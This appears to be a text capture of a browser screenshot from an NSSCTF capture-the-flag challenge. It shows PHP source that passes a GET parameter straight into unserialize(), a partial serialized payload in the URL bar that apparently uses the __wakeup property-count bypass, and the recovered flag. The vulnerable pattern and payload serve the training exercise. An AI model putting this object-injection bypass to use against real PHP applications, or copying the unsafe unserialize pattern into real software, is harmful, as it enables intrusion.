 不安全 node7.anna.nssctf.cn:24363/class.php?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"... 2 2
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?> NSSCTF{5efb832a-30a5-478a-ba1b-6dacd265090d}